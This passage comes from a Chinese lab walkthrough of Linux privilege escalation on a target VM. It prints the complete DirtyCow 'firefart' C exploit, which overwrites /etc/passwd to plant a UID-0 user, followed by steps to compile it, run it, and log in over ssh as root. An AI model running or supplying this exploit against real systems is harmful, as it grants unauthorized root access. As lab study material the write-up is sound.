
12、经测试该脚本不能成功,会导致靶机死机
于是经过浏览器的相关搜索,得到一个可以利用程序代码,经以上操作得到相关的执行文件,下载执行。
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//

#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>

const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";

int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;

struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};

char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}

char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}

void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}

int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}

char ch;
FILE *source, *target;

source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}

while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}

printf("%s successfully backed up to %s\n",
from, to);

fclose(source);
fclose(target);

return 0;
}

int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}

struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";

char *plaintext_pw;

if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}

user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);

f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}

printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
13、使用echo $PATH查看相关环境变量添加gcc的运行环境

执行该命令
PTAH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/gcc/x86_64-linux-gnu/4.6;export PATH

编译:gcc -pthread explo.c -o exp -lcrypt
执行文件,便可以自主修改密码


14、使用ssh登陆,id查看本地用户是root,获得root权限


 5610
5610


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


